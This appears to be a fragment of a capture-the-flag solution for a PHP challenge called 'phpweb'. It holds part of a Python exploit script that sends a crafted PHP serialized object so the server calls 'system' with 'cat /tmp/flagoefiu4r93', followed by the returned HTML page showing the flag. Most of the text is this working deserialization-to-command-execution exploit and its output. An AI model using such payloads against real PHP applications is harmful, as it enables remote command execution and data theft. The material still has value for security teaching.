 main.py exp01.py api.pyi decoder.py
'func': 'unserialize',
'p': 'O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}'
}
resp = requests.post(url=url, data=data)
print(resp.text)
exp01
<!DOCTYPE html>
<html>
<head>
    <title>phpweb</title>
    <style type="text/css">
        body {
            background: url("bg.jpg") no-repeat;
            background-size: 100%;
        }
        p {
            color: white;
        }
    </style>
</head>

<body>
<script language=javascript>
    setTimeout("document.form1.submit()",5000)
</script>
<p>
    flag{b2aef85e-c90d-4b67-aba4-a24dad47bec3}
flag{b2aef85e-c90d-4b67-aba4-a24dad47bec3}</p>
<form  id=form1 name=form1 action="index.php" method=post>
    <input type=hidden id=func name=func value='date'>
    <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>